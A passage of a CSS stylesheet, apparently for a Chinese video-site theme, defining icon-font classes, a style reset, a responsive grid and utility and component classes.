		/* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
		url('../font/iconfont.svg?t=1592829603569#mo-icon-font') format('svg');
	/* iOS 4.1- */
}
.mo-icon-font {font-family: "mo-icon-font" !important;font-size: 16px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.mo-icon-group:before {content: "\e646";}
.mo-icon-douyin:before {content: "\e63a";}
.mo-icon-aliyu:before {content: "\e8c9";}
.mo-icon-lihe:before {content: "\e8d3";}
.mo-icon-shezhi:before {content: "\e8e2";}
.mo-icon-zixun:before {content: "\e642";}
.mo-icon-bianjigongju:before {content: "\e67e";}
.mo-icon-biansu:before {content: "\e67f";}
.mo-icon-bianyin:before {content: "\e680";}
.mo-icon-gaoqing:before {content: "\e686";}
.mo-icon-shipin:before {content: "\e690";}
.mo-icon-shipinbiangeng:before {content: "\e691";}
.mo-icon-shipindaofang:before {content: "\e692";}
.mo-icon-shipinfenge:before {content: "\e693";}
.mo-icon-shipinjianji:before {content: "\e694";}
.mo-icon-shipinyasuo:before {content: "\e695";}
.mo-icon-texiao:before {content: "\e697";}
.mo-icon-texiaoshipin:before {content: "\e698";}
.mo-icon-tiaojiecanshu:before {content: "\e699";}
.mo-icon-wuguanggao:before {content: "\e69c";}
.mo-icon-play:before {content: "\e66c";}
.mo-icon-qq:before {content: "\eaa3";}
.mo-icon-qiyi:before {content: "\e966";}
.mo-icon-mgtv:before {content: "\e989";}
.mo-icon-youku:before {content: "\e9ba";}
.mo-icon-pptv:before {content: "\e9d1";}
.mo-icon-letv:before {content: "\e987";}
.mo-icon-sohu:before {content: "\e9a4";}
.mo-icon-bilibili:before {content: "\e6b4";}
.mo-icon-kankan:before {content: "\e9b4";}
.mo-icon-down:before {content: "\e683";}
.mo-icon-xunlei:before {content: "\e601";}
.mo-icon-baidu:before {content: "\e60f";}
.mo-icon-weiyun:before {content: "\e611";}
.mo-icon-paixu:before {content: "\e64c";}
.mo-icon-xiangkan-kai:before {content: "\e906";}
.mo-icon-xiangkan-guan:before {content: "\e8fc";}
.mo-icon-danmu-kai:before {content: "\e6a1";}
.mo-icon-danmu-guan:before {content: "\e6a2";}
.mo-icon-xiayiye:before {content: "\e789";}
.mo-icon-shangyiye:before {content: "\e78a";}
.mo-icon-xiangxia:before {content: "\e78b";}
.mo-icon-xiangshang:before {content: "\e78c";}
.mo-icon-xiaolian:before {content: "\e75a";}
.mo-icon-putong:before {content: "\e759";}
.mo-icon-kulian:before {content: "\e758";}
.mo-icon-xiayige:before {content: "\ed2f";}
.mo-icon-shangyige:before {content: "\e682";}
.mo-icon-bianji:before {content: "\e8ac";}
.mo-icon-yanjing:before {content: "\e8ad";}
.mo-icon-caidan:before {content: "\e8ae";}
.mo-icon-anquan:before {content: "\e8af";}
.mo-icon-buganxingqu:before {content: "\e8b1";}
.mo-icon-diantong-guan:before {content: "\e8b9";}
.mo-icon-ditu:before {content: "\e8bb";}
.mo-icon-diantong-kai:before {content: "\e8bc";}
.mo-icon-dingdan:before {content: "\e8be";}
.mo-icon-gengduo:before {content: "\e8bf";}
.mo-icon-fanbei:before {content: "\e8c0";}
.mo-icon-ertongpiao:before {content: "\e8c2";}
.mo-icon-gongyi:before {content: "\e8c3";}
.mo-icon-hongbao:before {content: "\e8c4";}
.mo-icon-fuzhi:before {content: "\e8c5";}
.mo-icon-fenxiang:before {content: "\e8c6";}
.mo-icon-huatifuhao:before {content: "\e8c7";}
.mo-icon-jiju:before {content: "\e8ca";}
.mo-icon-kabao:before {content: "\e8cc";}
.mo-icon-guanzhu:before {content: "\e8ce";}
.mo-icon-maiyizengyi:before {content: "\e8cf";}
.mo-icon-mima:before {content: "\e8d0";}
.mo-icon-nan:before {content: "\e8d1";}
.mo-icon-nv:before {content: "\e8d2";}
.mo-icon-paihangbang:before {content: "\e8d4";}
.mo-icon-lipinka:before {content: "\e8d5";}
.mo-icon-pengyouquan:before {content: "\e8d6";}
.mo-icon-mingxinghuodong:before {content: "\e8d7";}
.mo-icon-qupiao:before {content: "\e8d8";}
.mo-icon-saoyisao:before {content: "\e8d9";}
.mo-icon-rili:before {content: "\e8da";}
.mo-icon-shaixuan:before {content: "\e8df";}
.mo-icon-shangquan:before {content: "\e8e0";}
.mo-icon-shanchu:before {content: "\e8e1";}
.mo-icon-xiazai:before {content: "\e8e3";}
.mo-icon-qinghuiyuan:before {content: "\e8dc";}
.mo-icon-riqian:before {content: "\e8dd";}
.mo-icon-shuaxin:before {content: "\e8ed";}
.mo-icon-sousuo:before {content: "\e8ee";}
.mo-icon-taolunqu:before {content: "\e8f0";}
.mo-icon-tianjiayouhuiquan:before {content: "\e8f1";}
.mo-icon-tishi:before {content: "\e8f2";}
.mo-icon-tupian:before {content: "\e8f3";}
.mo-icon-tuipiao:before {content: "\e8f4";}
.mo-icon-weixuanzhong:before {content: "\e8f5";}
.mo-icon-weibo:before {content: "\e8f6";}
.mo-icon-wenjuan:before {content: "\e8f7";}
.mo-icon-weixin:before {content: "\e8f9";}
.mo-icon-wodeguanzhu:before {content: "\e8fa";}
.mo-icon-xiami:before {content: "\e8fb";}
.mo-icon-xiaoxi:before {content: "\e8fe";}
.mo-icon-shangchuan:before {content: "\e8ff";}
.mo-icon-xiaojuchang:before {content: "\e900";}
.mo-icon-wifi:before {content: "\e90e";}
.mo-icon-xiaoxizhongxin:before {content: "\e902";}
.mo-icon-yingpingmoban:before {content: "\e907";}
.mo-icon-xiaomi:before {content: "\e909";}
.mo-icon-zhibo:before {content: "\e90f";}
.mo-icon-youkuhuiyuan:before {content: "\e910";}
.mo-icon-yulebao:before {content: "\e911";}
.mo-icon-zhiwen:before {content: "\e912";}
.mo-icon-yuyin:before {content: "\e90c";}
.mo-icon-alipay-line:before {content: "\e75b";}
.mo-icon-alipay-fill:before {content: "\e75d";}
.mo-icon-edge-line:before {content: "\e75f";}
.mo-icon-edge-fill:before {content: "\e75e";}
.mo-icon-chrome-line:before {content: "\e761";}
.mo-icon-chrome-fill:before {content: "\e75c";}
.mo-icon-firefox-line:before {content: "\e762";}
.mo-icon-firefox-fill:before {content: "\e760";}
.mo-icon-opera-line:before {content: "\e76a";}
.mo-icon-opera-fill:before {content: "\e769";}
.mo-icon-qq-line:before {content: "\e76d";}
.mo-icon-qq-fill:before {content: "\e76c";}
.mo-icon-youtube-line:before {content: "\e77c";}
.mo-icon-youtube-fill:before {content: "\e77a";}
.mo-icon-weibo-line:before {content: "\e778";}
.mo-icon-weibo-fill:before {content: "\e77b";}
.mo-icon-wechat-line:before {content: "\e779";}
.mo-icon-wechat-fill:before {content: "\e777";}
.mo-icon-wechat-pay-line:before {content: "\e77d";}
.mo-icon-wechat-pay-fill:before {content: "\e776";}
.mo-icon-xiaoshi-line:before {content: "\e901";}
.mo-icon-xiaoshi-fill:before {content: "\e930";}
.mo-icon-yinhangka-line:before {content: "\e903";}
.mo-icon-yinhangka-fill:before {content: "\e92f";}
.mo-icon-yanjing-line:before {content: "\e904";}
.mo-icon-yanjing-fill:before {content: "\e92b";}
.mo-icon-yingchengka-line:before {content: "\e905";}
.mo-icon-yingchengka-fill:before {content: "\e92c";}
.mo-icon-yanchu-line:before {content: "\e908";}
.mo-icon-yanchu-fill:before {content: "\e931";}
.mo-icon-yingyuan-line:before {content: "\e90a";}
.mo-icon-yingyuan-fill:before {content: "\e92e";}
.mo-icon-zengjia-line:before {content: "\e90b";}
.mo-icon-zengjia-fill:before {content: "\e932";}
.mo-icon-youhuiquan-line:before {content: "\e90d";}
.mo-icon-youhuiquan-fill:before {content: "\e934";}
.mo-icon-xiangji-line:before {content: "\e8fd";}
.mo-icon-xiangji-fill:before {content: "\e92d";}
.mo-icon-wode-line:before {content: "\e8f8";}
.mo-icon-wode-fill:before {content: "\e924";}
.mo-icon-tanhao-line:before {content: "\e8ef";}
.mo-icon-tanhao-fill:before {content: "\e927";}
.mo-icon-pinglun-line:before {content: "\e8db";}
.mo-icon-pinglun-fill:before {content: "\e91f";}
.mo-icon-shandian-line:before {content: "\e8de";}
.mo-icon-shandian-fill:before {content: "\e923";}
.mo-icon-aixin-line:before {content: "\e8ab";}
.mo-icon-aixin-fill:before {content: "\e913";}
.mo-icon-bangzhu-line:before {content: "\e8b0";}
.mo-icon-bangzhu-fill:before {content: "\e917";}
.mo-icon-chuangzuo-line:before {content: "\e8b3";}
.mo-icon-chuangzuo-fill:before {content: "\e936";}
.mo-icon-chenggong-line:before {content: "\e8b4";}
.mo-icon-chenggong-fill:before {content: "\e914";}
.mo-icon-dianhua-line:before {content: "\e8b6";}
.mo-icon-dianhua-fill:before {content: "\e916";}
.mo-icon-dianzan-line:before {content: "\e8b7";}
.mo-icon-dianzan-fill:before {content: "\e915";}
.mo-icon-dingwei-line:before {content: "\e8b8";}
.mo-icon-dingwei-fill:before {content: "\e91a";}
.mo-icon-dianying-line:before {content: "\e8ba";}
.mo-icon-dianying-fill:before {content: "\e933";}
.mo-icon-dianyingpiao-line:before {content: "\e8bd";}
.mo-icon-dianyingpiao-fill:before {content: "\e918";}
.mo-icon-faxian-line:before {content: "\e8c1";}
.mo-icon-faxian-fill:before {content: "\e919";}
.mo-icon-huiyuan-line:before {content: "\e8c8";}
.mo-icon-huiyuan-fill:before {content: "\e91e";}
.mo-icon-huati-line:before {content: "\e8cd";}
.mo-icon-huati-fill:before {content: "\e91c";}
.mo-icon-jianshao-line:before {content: "\e8cb";}
.mo-icon-jianshao-fill:before {content: "\e91d";}
.mo-icon-shequ-line:before {content: "\e8e4";}
.mo-icon-shequ-fill:before {content: "\e920";}
.mo-icon-shengyin-guan:before {content: "\e8e5";}
.mo-icon-shengyin-line:before {content: "\e8e8";}
.mo-icon-shengyin-fill:before {content: "\e91b";}
.mo-icon-shibai-line:before {content: "\e8e6";}
.mo-icon-shibai-fill:before {content: "\e921";}
.mo-icon-shijian-line:before {content: "\e8e7";}
.mo-icon-shijian-fill:before {content: "\e922";}
.mo-icon-shuju-line:before {content: "\e8ec";}
.mo-icon-shuju-fill:before {content: "\e929";}
.mo-icon-shouye-line:before {content: "\e8eb";}
.mo-icon-shouye-fill:before {content: "\e925";}
.mo-icon-shouji-line:before {content: "\e8ea";}
.mo-icon-shouji-fill:before {content: "\e926";}
.mo-icon-shoucang-line:before {content: "\e8e9";}
.mo-icon-shoucang-fill:before {content: "\e928";}
.mo-icon-wenda-fill:before {content: "\e92a";}
.mo-icon-remen-fill:before {content: "\e935";}
/* 全局样式重置 */
* {font-weight: 400;margin: 0;padding: 0;outline: 0;font-family: Helvetica, Arial, Microsoft Yahei, sans-serif;-webkit-tap-highlight-color: rgba(0, 0, 0, 0)}
a {color: inherit;text-decoration: none}
p {line-height: 1.875rem;word-wrap: break-word}
i {font-style: normal;display: inline-block}
li {list-style: none}
hr {border-width: 0;border-bottom-width: 1px;}
img {display: inline-block;border: 0;vertical-align: middle;max-width: 100% !important;}
table {border-collapse: collapse;border-spacing: 0}
html,
body {height: auto !important;}
body {overflow-y: scroll}
input,
textarea {background: transparent;box-sizing: border-box;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;outline: 0;-webkit-appearance: none}
textarea {resize: vertical;overflow: hidden}
input:-webkit-autofill {animation-name: autofill !important;animation-fill-mode: both !important;}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {background-clip: content-box !important;}
[type="file"],
[hidden] {display: none !important;}
[type="button"],
[type="reset"],
[type="submit"] {-webkit-appearance: button;}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {cursor: pointer;}
[type="checkbox"] {-webkit-appearance: checkbox}
[type="radio"] {-webkit-appearance: radio}
::-ms-clear {display: none}
::-ms-input-placeholder {color: inherit;opacity: 0.7}
::-webkit-search-cancel-button {display: none}
::-moz-focus-inner {padding: 0;border-style: none;}
::-moz-placeholder {color: inherit;opacity: 0.7}
::-webkit-datetime-edit {overflow: visible;line-height: 0;}
::-webkit-search-decoration {-webkit-appearance: none;}
::-webkit-color-swatch-wrapper {padding: 0;}
::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}
::-webkit-input-placeholder {color: inherit;opacity: 0.7}
@-webkit-keyframes autofill {to {background: transparent;color: inherit}
}
/* 网页布局 */
.mo-cols-body {font-size: 1rem;background-position: 0px 0px;background-repeat: no-repeat;background-attachment: fixed;background-size: 100% 100%;}
.mo-cols-minw {min-width: 20rem}
.mo-cols-hide {display: none}
.mo-cols-show {display: block}
.mo-cols-zero {font-size: 0}
.mo-cols-high {height: 100%}
.mo-cols-topo {padding-top: 0 !important}
.mo-cols-minh {min-height: 25rem;height: calc(100vh - (5.625rem))}
.mo-cols-rows {position: relative;overflow: hidden;clear: both;box-sizing: border-box;}
.mo-cols-cell {display: table-cell;width: 1%}
.mo-cols-info {float: left;position: relative;display: block;box-sizing: border-box;}
.mo-cols-xs1 {width: 8.33333333%}
.mo-cols-xs2 {width: 16.66666667%}
.mo-cols-xs3 {width: 25%}
.mo-cols-xs4 {width: 33.33333333%}
.mo-cols-xs5 {width: 41.66666667%}
.mo-cols-xs6 {width: 50%}
.mo-cols-xs7 {width: 58.33333333%}
.mo-cols-xs8 {width: 66.66666667%}
.mo-cols-xs9 {width: 75%}
.mo-cols-xs10 {width: 83.33333333%}
.mo-cols-xs11 {width: 91.66666667%}
.mo-cols-xs12 {width: 100%}
.mo-cols-xs1x {width: 10%}
.mo-cols-case {width: 100%;position: relative;margin: 0 auto}
.mo-cols-lays {box-sizing: border-box;padding: .3125rem;margin-top: .625rem}
.mo-coxs-arow {overflow: hidden;text-overflow: ellipsis;display: block !important;white-space: nowrap}
.mo-coxs-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
.mo-coxs-west {float: left;}
.mo-coxs-east {float: right;}
.mo-coxs-none {display: none !important}
.mo-coxs-block {display: block !important}
.mo-coxs-inline {display: inline !important}
.mo-coxs-iblock {display: inline-block !important}
.mo-coxs-table {display: table-cell !important}
.mo-coxs-left {text-align: left !important}
.mo-coxs-right {text-align: right !important}
.mo-coxs-center {text-align: center !important}
.mo-fsxs-12px {font-size: .75rem !important}
.mo-fsxs-14px {font-size: .875rem !important}
.mo-fsxs-16px {font-size: 1rem !important}
.mo-fsxs-18px {font-size: 1.125rem !important}
.mo-fsxs-20px {font-size: 1.25rem !important}
.mo-fsxs-24px {font-size: 1.5rem !important}
.mo-paxs-0px {padding: 0}
.mo-paxs-5px {padding: 0.3125rem}
.mo-paxs-10px {padding: 0.625rem}
.mo-paxs-20px {padding: 20px;padding: 1.25rem}
.mo-pnxs-5px {padding: 0 .3125rem}
.mo-pnxs-10px {padding: 0 .625rem}
.mo-pnxs-15px {padding: 0 .9375rem}
.mo-pzxs-5px {padding: 0.3125rem 0}
.mo-pzxs-10px {padding: 0.625rem 0}
.mo-paxs-5x10 {padding: 0.3125rem 0.625rem}
.mo-paxs-10x5 {padding: 0.625rem 0.3125rem}
.mo-ptxs-0px {padding-top: 0}
.mo-ptxs-5px {padding-top: 0.3125rem}
.mo-ptxs-10px {padding-top: 0.625rem}
.mo-ptxs-80px {padding-top: 5rem}
.mo-plxs-0px {padding-left: 0}
.mo-plxs-2px {padding-left: 0.125rem}
.mo-plxs-5px {padding-left: .3125rem}
.mo-plxs-10px {padding-left: .625rem}
.mo-prxs-0px {padding-right: 0}
.mo-prxs-2px {padding-right: 0.125rem}
.mo-prxs-5px {padding-right: .3125rem}
.mo-prxs-10px {padding-right: .625rem}
.mo-pbxs-10px {padding-bottom: .625rem}
.mo-pbxs-50px {padding-bottom: 3.125rem}
.mo-maxs-5px {margin: 0.3125rem}
.mo-maxs-10px {margin: 0.625rem}
.mo-mnxs-0x2 {margin: 0 0.15625rem}
.mo-mnxs-5px {margin: 0 0.3125rem}
.mo-mtxs-0px {margin-top: 0}
.mo-mtxs-5px {margin-top: 0.3125rem}
.mo-mtxs-10px {margin-top: 0.625rem}
.mo-mlxs-5px {margin-left: 0.3125rem}
.mo-mrxs-5px {margin-right: 0.3125rem}
.mo-mrxs-10px {margin-right: 0.625rem}
.mo-mbxs-0px {margin-bottom: 0}
.mo-mbxs-5px {margin-bottom: .3125rem}
.mo-mbxs-10px {margin-bottom: .625rem}
.mo-lhxs-18px {line-height: 1.125rem;}
.mo-lhxs-20px {line-height: 1.25rem;}
.mo-lhxs-24px {line-height: 1.5rem;}
.mo-lhxs-30px {line-height: 1.875rem;}
.mo-lhxs-34px {line-height: 2.125rem;}
.mo-lhxs-40px {line-height: 2.5rem;}
.mo-lhxs-44px {line-height: 2.75rem;}
.mo-byxs-4by1 {padding-top: 30%}
.mo-byxs-3by2 {padding-top: 45%}
.mo-byxs-2by1 {padding-top: 50%}
.mo-byxs-1by1 {padding-top: 100%}
.mo-byxs-2by3 {padding-top: 150%}
.mo-byxs-5by3 {padding-top: 59.5%}
.mo-byxs-16by9 {padding-top: 56.25%}
.mo-bsxs-shadow {box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1)}
@media(min-width:360px) {
	/* 360 */
	.mo-cols-ss1 {width: 8.33333333%}
	.mo-cols-ss2 {width: 16.66666667%}
	.mo-cols-ss3 {width: 25%}
	.mo-cols-ss4 {width: 33.33333333%}
	.mo-cols-ss5 {width: 41.66666667%}
	.mo-cols-ss6 {width: 50%}
	.mo-cols-ss7 {width: 58.33333333%}
	.mo-cols-ss8 {width: 66.66666667%}
	.mo-cols-ss9 {width: 75%}
	.mo-cols-ss10 {width: 83.33333333%}
	.mo-cols-ss11 {width: 91.66666667%}
	.mo-cols-ss12 {width: 100%}
	.mo-cols-ss1x {width: 10%}
	.mo-cols-case {width: 100%}
	.mo-coss-west {float: left;}
	.mo-coss-east {float: right;}
	.mo-coss-none {display: none !important}
	.mo-coss-block {display: block !important}
	.mo-coss-inline {display: inline !important}
	.mo-coss-iblock {display: inline-block !important}
	.mo-coss-table {display: table-cell !important}
	.mo-coss-left {text-align: left !important}
	.mo-coss-right {text-align: right !important}
	.mo-coss-center {text-align: center !important}
	.mo-fsss-12px {font-size: .75rem !important}
	.mo-fsss-14px {font-size: .875rem !important}
	.mo-fsss-16px {font-size: 1rem !important}
	.mo-fsss-18px {font-size: 1.125rem !important}
	.mo-fsss-20px {font-size: 1.25rem !important}
	.mo-fsss-24px {font-size: 1.5rem !important}
	.mo-lhss-30px {line-height: 1.875rem;}
	.mo-pnss-10px {padding: 0 0.625rem}
	.mo-ptss-10px {padding-top: 0.625rem;}
}
@media(min-width:576px) {
	/* 576 */
	.mo-cols-minh {height: calc(100vh - (9.375rem))}
	.mo-cols-sm1 {width: 8.33333333%}
	.mo-cols-sm2 {width: 16.66666667%}
	.mo-cols-sm3 {width: 25%}
	.mo-cols-sm4 {width: 33.33333333%}
	.mo-cols-sm5 {width: 41.66666667%}
	.mo-cols-sm6 {width: 50%}
	.mo-cols-sm7 {width: 58.33333333%}
	.mo-cols-sm8 {width: 66.66666667%}
	.mo-cols-sm9 {width: 75%}
	.mo-cols-sm10 {width: 83.33333333%}
	.mo-cols-sm11 {width: 91.66666667%}
	.mo-cols-sm12 {width: 100%}
	.mo-cols-sm1x {width: 10%}
	.mo-cols-case {width: 33.75rem}
	.mo-cosm-west {float: left;}
	.mo-cosm-east {float: right;}
	.mo-cosm-none {display: none !important}
	.mo-cosm-block {display: block !important}
	.mo-cosm-inline {display: inline !important}
	.mo-cosm-iblock {display: inline-block !important}
	.mo-cosm-table {display: table-cell !important}
	.mo-cosm-left {text-align: left !important}
	.mo-cosm-right {text-align: right !important}
	.mo-cosm-center {text-align: center !important}
	.mo-fssm-12px {font-size: .75rem !important}
	.mo-fssm-14px {font-size: .875rem !important}
	.mo-fssm-16px {font-size: 1rem !important}
	.mo-fssm-18px {font-size: 1.125rem !important}
	.mo-fssm-20px {font-size: 1.25rem !important}
	.mo-pasm-5px {padding: 0.3125rem}
	.mo-pasm-10px {padding: 0.625rem}
	.mo-ptsm-0px {padding-top: 0;}
	.mo-ptsm-5px {padding-top: 0.3125rem}
	.mo-pbsm-0px {padding-bottom: 0;}
	.mo-mtsm-5px {margin-top: 0.3125rem}
	.mo-mtsm-10px {margin-top: 0.625rem}
	.mo-bysm-20by17 {padding-top: 85%}
}
@media(min-width:768px) {
	/* 768 */
	.mo-cols-md1 {width: 8.33333333%}
	.mo-cols-md2 {width: 16.66666667%}
	.mo-cols-md3 {width: 25%}
	.mo-cols-md4 {width: 33.33333333%}
	.mo-cols-md5 {width: 41.66666667%}
	.mo-cols-md6 {width: 50%}
	.mo-cols-md7 {width: 58.33333333%}
	.mo-cols-md8 {width: 66.66666667%}
	.mo-cols-md9 {width: 75%}
	.mo-cols-md10 {width: 83.33333333%}
	.mo-cols-md11 {width: 91.66666667%}
	.mo-cols-md12 {width: 100%}
	.mo-cols-md1x {width: 10%}
	.mo-cols-case {width: 45rem}
	.mo-cols-lays {padding: .9375rem;margin-top: 1.25rem}
	.mo-comd-arow {overflow: hidden;text-overflow: ellipsis;display: block !important;white-space: nowrap}
	.mo-comd-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
	.mo-comd-west {float: left;}
	.mo-comd-east {float: right;}
	.mo-comd-none {display: none !important}
	.mo-comd-block {display: block !important}
	.mo-comd-inline {display: inline !important}
	.mo-comd-iblock {display: inline-block !important}
	.mo-comd-table {display: table-cell !important}
	.mo-comd-left {text-align: left !important}
	.mo-comd-right {text-align: right !important}
	.mo-comd-center {text-align: center !important}
	.mo-fsmd-12px {font-size: .75rem !important}
	.mo-fsmd-14px {font-size: .875rem !important}
	.mo-fsmd-16px {font-size: 1rem !important}
	.mo-fsmd-18px {font-size: 1.125rem !important}
	.mo-fsmd-20px {font-size: 1.25rem !important}
	.mo-fsmd-24px {font-size: 1.5rem !important}
	.mo-lhmd-24px {line-height: 1.5rem;}
	.mo-lhmd-34px {line-height: 2.125rem;}
	.mo-lhmd-36px {line-height: 2.25rem;}
	.mo-pamd-5px {padding: 0.3125rem}
	.mo-pamd-10px {padding: 0.625rem}
	.mo-pamd-20px {padding: 1.25rem;}
	.mo-pnmd-10px {padding: 0 0.625rem}
	.mo-pnmd-15px {padding: 0 0.9375rem}
	.mo-pnmd-20px {padding: 0 1.25rem;}
	.mo-pzmd-5px {padding: 0.3125rem 0}
	.mo-pzmd-25px {padding: 1.5625rem 0}
	.mo-pamd-1510 {padding: 0.9375rem 0.625rem}
	.mo-plmd-10px {padding-left: 0.625rem}
	.mo-plmd-15px {padding-left: 0.9375rem}
	.mo-prmd-15px {padding-right: 0.9375rem}
	.mo-ptmd-5px {padding-top: 0.3125rem}
	.mo-ptmd-10px {padding-top: 0.625rem}
	.mo-pbmd-5px {padding-bottom: 0.3125rem}
	.mo-pbmd-10px {padding-bottom: 0.625rem}
	.mo-mtmd-0px {margin-top: 0}
	.mo-mtmd-5px {margin-top: 0.3125rem}
	.mo-mamd-10px {margin: 0.625rem}
	.mo-mtmd-10px {margin-top: 0.625rem}
	.mo-mlmd-10px {margin-left: 0.625rem}
	.mo-mrmd-10px {margin-right: 0.625rem}
	.mo-mlmd-20px {margin-left: 1.25rem}
	.mo-mtmd-20px {margin-top: 1.25rem}
	.mo-mbmd-10px {margin-bottom: 0.625rem}
	.mo-bymd-5by2 {padding-top: 32%}
	.mo-bymd-1by1 {padding-top: 100%}
	.mo-bsmd-shadow {box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1)}
}
@media(min-width:992px) {
	/* 992 */
	.mo-cols-lg1 {width: 8.33333333%}
	.mo-cols-lg2 {width: 16.66666667%}
	.mo-cols-lg3 {width: 25%}
	.mo-cols-lg4 {width: 33.33333333%}
	.mo-cols-lg5 {width: 41.66666667%}
	.mo-cols-lg6 {width: 50%}
	.mo-cols-lg7 {width: 58.33333333%}
	.mo-cols-lg8 {width: 66.66666667%}
	.mo-cols-lg9 {width: 75%}
	.mo-cols-lg10 {width: 83.33333333%}
	.mo-cols-lg11 {width: 91.66666667%}
	.mo-cols-lg12 {width: 100%}
	.mo-cols-lg1x {width: 10%}
	.mo-cols-case {width: 60rem}
	.mo-colg-west {float: left;}
	.mo-colg-east {float: right;}
	.mo-colg-none {display: none !important}
	.mo-colg-block {display: block !important}
	.mo-colg-inline {display: inline !important}
	.mo-colg-iblock {display: inline-block !important}
	.mo-colg-table {display: table-cell !important}
	.mo-colg-left {text-align: left !important}
	.mo-colg-right {text-align: right !important}
	.mo-colg-center {text-align: center !important}
	.mo-fslg-12px {font-size: .75rem !important}
	.mo-fslg-14px {font-size: .875rem !important}
	.mo-fslg-16px {font-size: 1rem !important}
	.mo-fslg-18px {font-size: 1.125rem !important}
	.mo-fslg-20px {font-size: 1.25rem !important}
	.mo-pzlg-20px {padding: 1.25rem 0}
	.mo-lhlg-22px {line-height: 1.375rem;}
	.mo-bylg-5by3 {padding-top: 57.5%}
	.mo-bylg-20by17 {padding-top: 85%}
}
@media(min-width:1200px) {
	/* 1200 */
	.mo-cols-xl1 {width: 8.33333333%}
	.mo-cols-xl2 {width: 16.66666667%}
	.mo-cols-xl3 {width: 25%}
	.mo-cols-xl4 {width: 33.33333333%}
	.mo-cols-xl5 {width: 41.66666667%}
	.mo-cols-xl6 {width: 50%}
	.mo-cols-xl7 {width: 58.33333333%}
	.mo-cols-xl8 {width: 66.66666667%}
	.mo-cols-xl9 {width: 75%}
	.mo-cols-xl10 {width: 83.33333333%}
	.mo-cols-xl11 {width: 91.66666667%}
	.mo-cols-xl12 {width: 100%}
	.mo-cols-xl1x {width: 10%}
	.mo-cols-case {width: 71.25rem}
	.mo-coxl-west {float: left;}
	.mo-coxl-east {float: right;}
	.mo-coxl-none {display: none !important}
	.mo-coxl-block {display: block !important}
	.mo-coxl-inline {display: inline !important}
	.mo-coxl-iblock {display: inline-block !important}
	.mo-coxl-table {display: table-cell !important}
	.mo-coxl-left {text-align: left !important}
	.mo-coxl-right {text-align: right !important}
	.mo-coxl-center {text-align: center !important}
	.mo-fsxl-12px {font-size: .75rem !important}
	.mo-fsxl-14px {font-size: .875rem !important}
	.mo-fsxl-16px {font-size: 1rem !important}
	.mo-fsxl-18px {font-size: 1.125rem !important}
	.mo-fsxl-20px {font-size: 1.25rem !important}
	.mo-fsxl-24px {font-size: 1.5rem !important}
	.mo-ptxl-10px {padding-top: 0.625rem;}
	.mo-pbxl-20px {padding-bottom: 1.25rem}
	.mo-lhxl-24px {line-height: 1.5rem}
	.mo-byxl-20by15 {padding-top: 75%}
}
@media(min-width:1400px) {
	/* 1440 */
	.mo-cols-el1 {width: 8.33333333%}
	.mo-cols-el2 {width: 16.66666667%}
	.mo-cols-el3 {width: 25%}
	.mo-cols-el4 {width: 33.33333333%}
	.mo-cols-el5 {width: 41.66666667%}
	.mo-cols-el6 {width: 50%}
	.mo-cols-el7 {width: 58.33333333%}
	.mo-cols-el8 {width: 66.66666667%}
	.mo-cols-el9 {width: 75%}
	.mo-cols-el10 {width: 83.33333333%}
	.mo-cols-el11 {width: 91.66666667%}
	.mo-cols-el12 {width: 100%}
	.mo-cols-el1x {width: 10%}
	.mo-cols-case {width: 82.5rem}
	.mo-coel-west {float: left;}
	.mo-coel-east {float: right;}
	.mo-coel-none {display: none !important}
	.mo-coel-block {display: block !important}
	.mo-coel-inline {display: inline !important}
	.mo-coel-iblock {display: inline-block !important}
	.mo-coel-table {display: table-cell !important}
	.mo-coel-left {text-align: left !important}
	.mo-coel-right {text-align: right !important}
	.mo-coel-center {text-align: center !important}
}
/* 通用组件 */
.mo-part-hide {display: none !important}
.mo-part-show {display: block !important}
.mo-part-curs {cursor: pointer}
.mo-part-coin {border-radius: 100%}
.mo-part-hund {border-radius: 6.25rem}
.mo-part-vert {vertical-align: middle}
.mo-part-left {left: -100% !important}
.mo-part-patb {padding: 6.25rem 0;}
.mo-part-mtop {margin-top: -0.1875rem}
.mo-part-ptop {margin-top: 0.1875rem}
.mo-part-bold {font-weight: bold}
.mo-part-zero {border: 0 !important;}
.mo-part-bord {border: .0625rem solid;}
.mo-part-btsd {border-top: 0.0625rem solid;}
.mo-part-blsd {border-left: 0.0625rem solid;}
.mo-part-brsd {border-right: 0.0625rem solid;}
.mo-part-bbsd {border-bottom: 0.0625rem solid;}
.mo-part-dott {border-bottom: 0.0625rem dashed;}
.mo-part-bans {pointer-events: none !important}
.mo-part-tops {top: auto !important;bottom: 40px;}
.mo-part-code {width: 11.25rem;height: 11.25rem;margin: 0 auto;}
.mo-part-potn {background-position: 0px 5rem;}
.mo-part-fixs {position: fixed !important;}
.mo-part-peer {position: absolute;top: 0;left: 0;z-index: 1}
.mo-part-more {position: absolute;top: 0;right: 0;z-index: 1}
.mo-part-core {position: absolute;top: 50%;left: 50%;width: 100%;box-sizing: border-box;transform: translate(-50%, -50%)}
.mo-part-full {position: absolute !important;top: 0;left: 0;width: 100%;height: 100%}
.mo-part-view {width: 100%;height: 100% !important;overflow: hidden;}
.mo-part-move {transition: all .2s;-webkit-transition: all .2s}
.mo-part-over {overflow: visible !important}
.mo-part-maxw {max-width: 400px;margin: 0 auto}
.mo-part-advs {position: absolute;top: 0;right: 0;bottom: 3.125rem;width: 20px;height: 20px;line-height: 20px;background-color: rgba(0, 0, 0, 0.5);z-index: 998}
.mo-part-ramp {background-image: linear-gradient(transparent, rgba(0, 0, 0, .5))}
.mo-part-slip {white-space: nowrap;overflow-y: hidden;overflow-x: overlay;-webkit-overflow-scrolling: touch}
.mo-part-seal {position: relative;top: -0.0625rem;font-size: .75rem;padding: .0625rem .3125rem;border-radius: .125rem;margin-right: .3125rem;}
